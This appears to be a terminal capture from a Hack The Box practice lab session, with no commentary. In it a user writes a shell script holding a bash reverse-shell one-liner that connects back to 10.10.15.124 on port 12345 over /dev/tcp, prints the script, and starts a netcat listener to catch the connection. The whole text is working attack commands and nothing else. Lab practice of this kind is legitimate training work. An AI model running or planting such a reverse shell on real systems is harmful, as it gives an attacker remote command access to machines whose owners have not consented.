 Parrot Terminal
File Edit View Search Terminal Help
┌─[us-starting-point-1-dhcp]─[10.10.15.124]─[sillylilly@htb-b1u4u5txe4]─[~]
└──╼ [★]$ touch shell.sh
┌─[us-starting-point-1-dhcp]─[10.10.15.124]─[sillylilly@htb-b1u4u5txe4]─[~]
└──╼ [★]$ echo '#!/bin/bash' > shell.sh
┌─[us-starting-point-1-dhcp]─[10.10.15.124]─[sillylilly@htb-b1u4u5txe4]─[~]
└──╼ [★]$ echo 'bash -i >& /dev/tcp/10.10.15.124/12345 0>&1' >> shell.sh
┌─[us-starting-point-1-dhcp]─[10.10.15.124]─[sillylilly@htb-b1u4u5txe4]─[~]
└──╼ [★]$ cat shell.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.15.124/12345 0>&1
┌─[us-starting-point-1-dhcp]─[10.10.15.124]─[sillylilly@htb-b1u4u5txe4]─[~]
└──╼ [★]$ nc -lp 12345